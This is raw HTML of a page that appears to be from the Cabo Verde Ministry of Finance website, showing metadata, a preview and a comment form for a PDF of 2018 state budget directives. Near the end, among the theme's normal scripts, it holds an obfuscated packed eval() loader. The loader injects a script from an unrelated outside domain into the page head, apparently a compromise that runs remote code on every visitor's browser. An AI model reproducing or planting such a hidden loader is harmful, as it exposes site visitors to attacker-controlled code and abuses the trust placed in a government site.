id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_IpjCgE1m"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_IpjCgE1m"     type="hidden" value="2020-12-29T20:40:40Z"   /> 2020-12-29T20:40:40Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_O9Lt8MV9"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_O9Lt8MV9"     type="hidden" value="MF / DNOCP / Directora Nacional - Lidiane Nascimento"   /> MF / DNOCP / Directora Nacional - Lidiane Nascimento </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_Z8HnVXcd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_Z8HnVXcd"     type="hidden" value="2020-12-29T20:40:40Z"   /> 2020-12-29T20:40:40Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_UiLpERtW"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_UiLpERtW"     type="hidden" value="2020-12-29T20:40:40Z"   /> 2020-12-29T20:40:40Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 30-12-2020 15:56 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="DIRECTIVAS_POLITICAS DO OGE 2018_CM_Aprovado.pdf"> DIRECTIVAS_POLITICAS DO OGE 2018_CM_Aprovado.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/297116/DIRECTIVAS_POLITICAS+DO+OGE+2018_CM_Aprovado.pdf/542d4537-53cd-1ef6-4048-5f45218fd817?version=1.0&t=1609343819976&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 30-12-2020 15:56</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1468187",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/297116/DIRECTIVAS_POLITICAS+DO+OGE+2018_CM_Aprovado.pdf/542d4537-53cd-1ef6-4048-5f45218fd817?version=1.0&t=1609343819976&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">61</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="ojhc"> <div class="panel-heading" id="ojhcHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="ojhcContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#ojhcContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="ojhcHeader" class="collapse panel-collapse in" data-parent="#" id="ojhcContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="errk_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768842383514"   /> <input name="p_auth" type="hidden" value="m7b2sMgB" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="errk_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="1468187"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="errk_messageScroll0" ><div class=""> <div id="errk_messageScroll1472584"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="1472584"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="1472584"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyButton0" onClick="errk_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768842383549"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
